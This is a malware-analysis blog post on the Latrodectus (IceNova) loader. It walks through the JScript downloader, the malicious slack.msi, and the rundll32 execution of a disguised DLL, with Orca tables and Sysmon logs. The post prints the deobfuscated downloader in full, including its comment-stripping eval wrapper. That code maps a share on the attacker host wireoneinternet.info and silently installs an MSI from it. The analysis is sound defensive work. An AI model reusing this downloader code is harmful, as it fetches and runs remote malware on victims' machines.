# Latrodectus [IceNova] – Technical Analysis of the... New IcedID... Its Continuation... Or its Replacement?

0x0d4y.blog/latrodectus-technical-analysis-of-the-new-icedid/

April 30, 2024



My first public malware research was for a strain of <u>*IcedID*</u>. A few months later, in my nighttime activities, I was working on technical analysis research for <u>*Sodinokibi*</u> (*REviI*), a *Ransomware* that is no longer seen, however, is part of the evolutionary history of the business model that we now know as **RaaS**.

But, I saw that a friend had posted an *IcedID* sample that didn't match the **Yara** detection that I had created in my first research. Innocently, I decided to just check out the '*why*'. And this '*just checking*', generated a <u>new public malware research for another strain of IcedID</u>, a lightweight *x64 DLL*.

So, guess what... I decided to return to producing my public research regarding **Sodinokibi**... and guess what?? Yes, I read about a family that may have strong links with the developers of **IcedID**... <u>Latrodectus</u>!! I'm starting to think God might be signaling me not to do **Sodinokibi's** public malware research. But I'll keep trying!

Well, at the time I started this research (and until now), there was very little technical analysis material about this family of *Malware*. Below we can see the very little content regarding this family on **Malpedia**, which is also being called **IceNova**.

It is also possible to observe the few samples present in MalwareBazaar.

| Date (UTC)       | SHA256 hash          | Type 👘 | Signature 1 | Tags 11     | Reporter 11 | DL 11 |
|------------------|----------------------|--------|-------------|-------------|-------------|-------|
| 2024-04-29 21:10 | fcb578b52a686ed9b202 | 🕒 pdf  |             | Latrodectus | pr0xylife   | •     |
|                  | 50 05 1074070 01 01  | _      |             |             |             | -     |

# **Context of the Latrodectus Threat**

Latrodectus, also known as *IceNova Backdoor* (by <u>IBM</u>), is a family of malware that has been observed lately in campaigns linked to groups such as *Trickbot* (<u>WIZARD SPIDER</u>) and <u>Conti</u> (and potentially, in *Ransomware* deliveries), in addition to being attributed to developers from *IcedID*. Therefore, *Latrodectus* has been highlighted as a potential threat and is used as a *Loader* for other malware.

To date, Latrodectus has been identified as having the following infection flow.



And in this research, we will analyze each phase observed in the infection flow above.

# **Technical Analysis – Static and Dynamic**

In this section, I will describe my reverse engineering analysis of each script and binary that makes up the **Latrodectus** infection flow.

During this review, I will use the samples below.

| fad25892e5179a346cdbdbba1e40f53bd6366806d32b57fa4d7946ebe9ae8621 | 1st_stage     |
|------------------------------------------------------------------|---------------|
| 65da6d9f781ff5fc2865b8850cfa64993b36f00151387fdce25859781c1eb711 | 2nd_stage.bin |
| b9dbe9649c761b0eee38419ac39dcd7e90486ee34cd0eb56adde6b2f645f2960 | slack.msi     |

# 1st Stage – JS Downloader

The first malicious artifact that is delivered and that carries out the first stage of infection is a JavaScript script. Below, we can see that it is obfuscated, containing many lines of commented garbage code mixed in with the real payload.

| JS 1st_stage.js × | Real payload                                  | □ … |
|-------------------|-----------------------------------------------|-----|
| Js 1st_stage.js > |                                               |     |
| antemet           | allic paramilitary synoeciosis dissociability |     |

Therefore, the first task to be done is to *deobfuscate* this script. It's relatively simple, the payload contains a lot of commented garbage along with parts of the *real payload*, in addition to part of the *real payload* being uncommented. So be careful, if you are going to *deobfuscate*, do not just delete all the commented lines, because part of the *real payload* is commented.

After deobfuscating all the code, the script will look like below.

```
////var network = new ActiveXObject("WScript.Network");
////var attempt = 0;
////var connected = false;
////var driveLetter, letter;
1111
///function isDriveMapped(letter) {
1111
        var drives = network.EnumNetworkDrives();
1111
        for (var i = 0; i < drives.length; i += 2) {
////
            if (drives.Item(i) === letter) {
1111
                return true;
////
            }
////
        }
////
        return false;
////}
////
////for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
1111
        letter = String.fromCharCode(driveLetter) + ":";
////
        if (!isDriveMapped(letter)) {
////
            try {
////
                network.MapNetworkDrive(letter,
"\\\\wireoneinternet.info@80\\share\\");
1111
                connected = true;
////
                break;
////
            } catch (e) {
1111
                attempt++;
1111
            }
////
       }
////}
////
////if (!connected && attempt > 5) {
////
        var command = 'net use ' + letter + ' \\\\wireoneinternet.info@80\\share\\
/persistent:no';
////
        wmi.Get("Win32_Process").Create(command, null, null, null);
1111
1111
       var startTime = new Date();
1111
        while (new Date() - startTime < 3000) {}</pre>
1111
////
       connected = isDriveMapped(letter);
////}
////
///if (connected) {
1111
        var installCommand = 'msiexec.exe /i
\\\\wireoneinternet.info@80\\share\\slack.msi /gn';
        wmi.Get("Win32_Process").Create(installCommand, null, null, null);
1111
////
1111
        try {
1111
            network.RemoveNetworkDrive(letter, true, true);
1111
        } catch (e) {
1111
////
        }
////} else {
////
       WScript.Echo("Failed.");
```

```
////}
var a = (function() {
    var b = new ActiveXObject("Scripting.FileSystemObject"),
        c = WScript.ScriptFullName,
        d = "";
    function e() {
        if (!b.FileExists(c)) return;
        var f = b.OpenTextFile(c, 1);
        while (!f.AtEndOfStream) {
            var g = f.ReadLine();
            if (g.slice(0, 4) === "////") d += g.substr(4) + "\n";
        }
        f.Close();
    }
    function h() {
        if (d !== "") {
            var i = new Function(d);
            i();
        }
    }
    return {
        j: function() {
            try {
                e();
                h();
            } catch (k) {}
        }
    };
})();
a.j();
// SIG // Begin signature block
// SIG // MIIpaQYJKoZIhvcNAQcCoIIpWjCCKVYCAQExDzANBglg
<trunk code>
// SIG // End signature block
```

As we can see in the clean payload above, the main uncommented code has the task of removing the "*IIII*". This will uncomment the rest of the payload, which will ultimately be executed.

JS 1st\_stage\_deobfucated.js  $\times$ 

```
JS 1st_stage_deobfucated.js > ...
            WScript.Echo("Failed.");
      var a = (function() {
          var b = new ActiveXObject("Scripting.FileSystemObject"),
              c = WScript.ScriptFullName,
              d = "";
          function e() {
              if (!b.FileExists(c)) return;
              var f = b.OpenTextFile(c, 1);
              while (!f.AtEndOfStream) {
                  var g = f.ReadLine();
                  if (g.slice(0, 4) === "////") d += g.substr(4) + "\n";
              f.Close();
          function h() {
              if (d !== "") {
                  var i = new Function(d);
                  i();
          return {
              j: function() {
                  try {
                      e();
                      h();
                  } catch (k) {}
      })();
      a.j();
      // SIG // Begin signature block
      // SIG // MIIpaQYJKoZIhvcNAQcCoIIpWjCCKVYCAQExDzANBglg
      // SIG // hkgBZQMEAgEFADB3BgorBgEEAYI3AgEEoGkwZzAyBgor
```

As you can see in the code below, in general, the script will use the <u>MapNetworkDrive</u> method to map the external resource wireoneinternet[.]info@80\\share\\ as a shared directory on the network. The wireoneinternet[.]info address is part of the adversary's infrastructure that makes the *Latrodectus Loader* available.

```
JS 1st_stage_deobfucated.js ×
JS 1st_stage_deobfucated.js > ...
      var network = new ActiveXObject("WScript.Network");
      var attempt = 0;
      var connected = false;
      var driveLetter, letter;
      function isDriveMapped(letter) {
          var drives = network.EnumNetworkDrives();
           for (var i = 0; i < drives.length; i += 2) {</pre>
               if (drives.Item(i) === letter) {
                   return true;
      for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
          letter = String.fromCharCode(driveLetter) + ":";
           if (!isDriveMapped(letter)) {
                  network.MapNetworkDrive(letter, "\\\\wireoneinternet.info@80\\share\\");
                   connected = true;
               } catch (e) {
                   attempt++;
           }
```

After mapping the **C2** address as a share, the script will use the '**net.exe**' utility to connect to the '*remote share*'.



And finally, the script will download (implicit action) and install an **MSI** called **slack.msi**, through **msiexec.exe**, which is the *Latrodectus Loader*.



After that, the *MSI* will be executed and we will move on to the next section, where we will analyze the *MSI* sample.

# Malicious MSI Stage Static Analysis – Malicious MSI

The malicious artifact that is collected through the *JS* script, is an *MSI* artifact, so the analysis method differs from a *PE* artifact. For this analysis, I used **Orca** to identify the configurations of the malicious *MSI* package.

When we open the **slack.msi** artifact, we can see that in the **CustomAction** properties, the execution of a *DLL* through **rundll32** is configured, which will be executed through a binary called **viewer**. Below we can see that this *DLL* will be present in the **digistamp** directory (in the **AppData** folder), and the function to be executed as an argument is called **homi**.

| 🚉 slack.msi - Orca         |    |                                       |      |                    | – 0 ×                                                                                |
|----------------------------|----|---------------------------------------|------|--------------------|--------------------------------------------------------------------------------------|
| File Edit Tables Transform | То | ols View Help                         |      |                    |                                                                                      |
| D 🗃 🔛 👗 🛍 🛍 👯              | *  | · · · · · · · · · · · · · · · · · · · |      |                    |                                                                                      |
| Tables                     | ^  | Action                                | Т    | Source             | Target                                                                               |
| ActionText                 |    | AI_DETECT_MODERNWIN                   | 1    | aicustact.dll      | DetectModernWindows                                                                  |
| AdminExecuteSequence       |    | Al_Init_PatchWelcomeDIg               | 1    | aicustact.dll      | DoEvents                                                                             |
| AdminUlSequence            |    | Al_Init_WelcomeDlg                    | 1    | aicustact.dll      | DoEvents                                                                             |
| AdvtExecuteSequence        |    | AI_SET_ADMIN                          | 51   | AI_ADMIN           | 1                                                                                    |
| Binary                     |    | Al_InstallModeCheck                   | 1    | aicustact.dll      | UpdateInstallMode                                                                    |
| BootstrapperUISequence     |    | AI_DOWNGRADE                          | 19   |                    | 4010                                                                                 |
| CheckBox                   |    | Al_DpiContentScale                    | 1    | aicustact.dll      | DpiContentScale                                                                      |
| ComboBox                   |    | Al_EnableDebugLog                     | 321  | aicustact.dll      | EnableDebugLog                                                                       |
| Component                  |    | AI_PREPARE_UPGRADE                    | 65   | aicustact.dll      | PrepareUpgrade                                                                       |
| Condition                  |    | Al_ResolveKnownFolders                | 1    | aicustact.dll      | AI_ResolveKnownFolders                                                               |
| Control                    |    | AI_RESTORE_LOCATION                   | 65   | aicustact.dll      | RestoreLocation                                                                      |
| ControlCondition           |    | AI_STORE_LOCATION                     | 51   | ARPINSTALLLOCATION | [APPDIR]                                                                             |
| ControlEvent               |    | SET_APPDIR                            | 307  | APPDIR             | [AppDataFolder][Manufacturer]\[ProductName]                                          |
| CreateFolder               |    | LaunchFile                            | 1026 | viewer.exe         | C:\Windows\System32\rundll32.exe [LocalAppDataFolder]digistamp\mbae-api-na.dll, homi |
| CustomAction               |    | SET_SHORTCUTDIR                       | 307  | SHORTCUTDIR        | [ProgramMenuFolder][ProductName]                                                     |
| Dialog                     |    | SET_TARGETDIR_TO_APPDIR               | 51   | TARGETDIR          | [APPDIR]                                                                             |
| Disectory                  |    | AL CORRECT INSTALL                    | E1   | AL INICTALL        | 0                                                                                    |

Through *Orca*, it is also possible to validate the presence of the *DLL* that will be executed during the execution of this **MSI** package.

| 🚉 slack.msi - Orca         |    |                    |                                        |               |            |        | - 0         | $\times$ |
|----------------------------|----|--------------------|----------------------------------------|---------------|------------|--------|-------------|----------|
| File Edit Tables Transform | То | ols View Help      |                                        |               |            |        |             |          |
| D 🚅 🔛 % 🛍 🛍 🔭              | *  | = 🖻 🛒 👺            |                                        |               |            |        |             |          |
| Tables                     | ^  | Component          | ComponentId                            | Directory_    | Attributes | Condit | KeyPath     |          |
| ActionText                 |    | APPDIR             | {B48CC27C-9823-4256-8235-834BFD2D0DBB} | APPDIR        | 0          |        |             |          |
| AdminExecuteSequence       |    | ProductInformation | {4A323D5F-6D73-4C26-8E39-BE8928DA13EB} | APPDIR        | 4          |        | Version     |          |
| AdminUlSequence            |    | mbaeapina.dll      | {6D7E2666-C719-4C49-A765-F9F2668EC706} | digistamp_Dir | 256        |        | mbaeapina.d | II       |
| AdvtExecuteSequence        |    |                    |                                        |               |            |        |             |          |
| Binary                     |    |                    |                                        |               |            |        |             |          |
| BootstrapperUISequence     |    |                    |                                        |               |            |        |             |          |
| CheckBox                   |    |                    |                                        |               |            |        |             |          |
| ComboBox                   |    |                    |                                        |               |            |        |             |          |
| Component                  |    |                    |                                        |               |            |        |             |          |
| Condition                  |    |                    |                                        |               |            |        |             |          |

Now that we know what will be executed, let's run this MSI package in a monitored laboratory, and let's check the actions that will be performed.

# Malicious MSI Stage Dynamic Analysis – Malicious MSI

When running **MSI** in a monitored laboratory, you can observe the sequence of actions that are performed. The first action is the creation on disk of the *DLL* observed through *Orca*, **mbae-api-na.dll** in the local *AppData* directory.



After that, the **viewer** binary executes **rundli32** which will execute the **homi** function of the **mbae-api-na.dll** DLL.

| Process Create:                                                   |
|-------------------------------------------------------------------|
| RuleName: -                                                       |
| UtcTime: 2024-04-13 19:32:49.526                                  |
| ProcessGuid: {425c570b-dde1-661a-5c01-000000000000}}              |
| ProcessId: 10228                                                  |
| Image: C:\Windows\Installer\MSI52BE.tmp                           |
| FileVersion: 19.1.0.0                                             |
| Description: File that launches another file                      |
| Product: Advanced Installer                                       |
| Company: Caphyon LTD                                              |
| OriginalFileName: viewer.exe                                      |
| CommandLine: "C:\Windows\Installer\MSI52BE.tmp" C:\Windows\System |
| 32\rundll32.exe C:\Users\Administrator\AppData\Local\digistamp\mb |
| ae-api-na.dll, homi                                               |
| CurrentDirectory: C:\Windows\system32\                            |
| User: FINBANK\Administrator                                       |
| LogonGuid: {425c570b-d6e9-661a-b867-0a000000000}                  |
| LogonId: 0xA67B8                                                  |
| TerminalSessionId: 1                                              |
| IntegrityLevel: High                                              |
| Hashes: SHA256=1E0E63B446EECF6C9781C7D1CAE1F46A3BB31654A70612F71F |
| 31538FB4F4729A,IMPHASH=FB2CF51012533171A22F7091894D5E90           |
| ParentProcessGuid: {425c570b-dd6d-661a-4e01-000000000e00}         |
| ParentProcessId: 4580                                             |
| ParentImage: C:\Windows\System32\msiexec.exe                      |
| ParentCommandLine: C:\Windows\system32\msiexec.exe /V             |
| ParentUser: NT AUTHORITY\SYSTEM                                   |

| Process Create:                                                   |
|-------------------------------------------------------------------|
| RuleName: -                                                       |
| UtcTime: 2024-04-13 19:32:49.811                                  |
| ProcessGuid: {425c570b-dde1-661a-5d01-000000000000}}              |
| ProcessId: 2808                                                   |
| Image: C:\Windows\System32\rundll32.exe                           |
| FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)               |
| Description: Windows host process (Rundll32)                      |
| Product: Microsoft® Windows® Operating System                     |
| Company: Microsoft Corporation                                    |
| OriginalFileName: RUNDLL32.EXE                                    |
| CommandLine: "C:\Windows\System32\rundll32.exe" C:\Users\Administ |
| rator\AppData\Local\digistamp\mbae-api-na.dll, homi               |
| CurrentDirectory: C:\Windows\System32\                            |
| User: FINBANK\Administrator                                       |
| LogonGuid: {425c570b-d6e9-661a-b867-0a000000000}                  |
| LogonId: 0xA67B8                                                  |
| TerminalSessionId: 1                                              |
| IntegrityLevel: High                                              |
| Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9 |
| 683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A           |
| ParentProcessGuid: {425c570b-d6eb-661a-9e00-000000000000}         |
| ParentProcessId: 6252                                             |
| ParentImage: C:\Windows\explorer.exe                              |
| ParentCommandLine: C:\Windows\Explorer.EXE /NOUACCHECK            |
| ParentUser: FINBANK\Administrator                                 |

After that, the *DLL* **mbae-api-.dll** is loaded through *rundll32*. In the log below (<u>Sysmon</u> <u>Event ID 7</u>), we are able to identify some static information that the developers put in the *DLL*, to try to circumvent the static analysis. **Malwarebytes Anti-Exploit**?? Serious?

| Image loaded:<br>RuleName: -<br>UtcTime: 2024-04-13 19:32:49.840<br>ProcessGuid: {425c570b-dde1-661a-5d01-0000000000000}<br>ProcessId: 2808 |
|----------------------------------------------------------------------------------------------------|
| Image: C:\Windows\System32\rundll32.exe                                                                                                    |
| ImageLoaded: C:\Users\Administrator\AppData\Local\digistamp\mbae-                                                                           |
| api-na.dll                                                                                                    |
| FileVersion: 1.13.4.585                                                                                                    |
| Description: Malwarebytes Anti-Exploit API NA                                                                                               |
| Product: Malwarebytes Anti-Exploit                                                                                                    |
| Company: Malwarebytes Corporation                                                                                                    |
| OriginalFileName: mbae-api-na.dll                                                                                                    |
| Hashes: SHA256=9856B816A9D14D3B7DB32F30B07624E4BCDA7F1E265A7BB7A3                                                                           |
| E3476BFD54A759,IMPHASH=22EE5A3E54F624BC62E9F4702475FDB4                                                                                     |
| Signed: false                                                                                                    |
| Signature: -                                                                                                    |
| SignatureStatus: Unavailable                                                                                                    |
| User: FINBANK\Administrator                                                                                                    |
|                                                                                                    |

Strangely, after loading the *DLL*, the same process that loaded the *DLL* named **mbae-api-na.dll** (**PID 2808**), also loaded the same *DLL* now named **Update\_4140f889.dll**, taking as argument the same name as the **homi** function .

| Process Create:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| RuleName: -                                                                                                    |
| UtcTime: 2024-04-13 19:32:50.471                                                                                                    |
| ProcessGuid: {425c570b-dde2-661a-5e01-000000000e00}                                                                                                    |
| ProcessId: 9008                                                                                                    |
| Image: C:\Windows\System32\rundll32.exe                                                                                                    |
| FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)                                                                                                    |
| Description: Windows host process (Rundll32)                                                                                                    |
| Product: Microsoft® Windows® Operating System                                                                                                    |
| Company: Microsoft Corporation                                                                                                    |
| OriginalFileName: RUNDLL32.EXE                                                                                                    |
| CommandLine: rundll32.exe "C:\Users\Administrator\AppData\Roaming                                                                                                    |
| \Custom_update\Update_4140f889.dll", homi                                                                                                    |
| CurrentDirectory: C:\Windows\System32\                                                                                                    |
|                                                                                                    |
| User: FINBANK\Administrator                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A<br>ParentProcessGuid: {425c570b-dde1-661a-5d01-000000000e00}                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A<br>ParentProcessGuid: {425c570b-dde1-661a-5d01-000000000e00}<br>ParentProcessId: 2808                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A<br>ParentProcessGuid: {425c570b-dde1-661a-5d01-000000000e00}<br>ParentProcessId: 2808<br>ParentImage: C:\Windows\System32\rundll32.exe                                                                                                    |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a0000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A<br>ParentProcessGuid: {425c570b-dde1-661a-5d01-000000000e00}<br>ParentProcessId: 2808<br>ParentImage: C:\Windows\System32\rundll32.exe<br>ParentCommandLine: "C:\Windows\System32\rundll32.exe" C:\Users\Ad                                                      |
| User: FINBANK\Administrator<br>LogonGuid: {425c570b-d6e9-661a-b867-0a000000000}<br>LogonId: 0xA67B8<br>TerminalSessionId: 1<br>IntegrityLevel: High<br>Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9<br>683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A<br>ParentProcessGuid: {425c570b-dde1-661a-5d01-000000000e00}<br>ParentProcessId: 2808<br>ParentImage: C:\Windows\System32\rundll32.exe<br>ParentImage: C:\Windows\System32\rundll32.exe" C:\Users\Ad<br>ministrator\AppData\Local\digistamp\mbae-api-na.dll, homi |

And finally, the *DLL* **Update\_4140f889.dll** is loaded, and contains the same static information, as we can see below.

| UtcTime: 2024-04-13 19:32:50.491<br>ProcessGuid: {425c570b-dde2-661a-5e01-000000000e00}<br>ProcessId: 9008<br>Image: C:\Windows\System32\rundll32.exe<br>ImageLoaded: C:\Users\Administrator\AppData\Roaming\Custom_update<br>\Update_4140f889.dll |
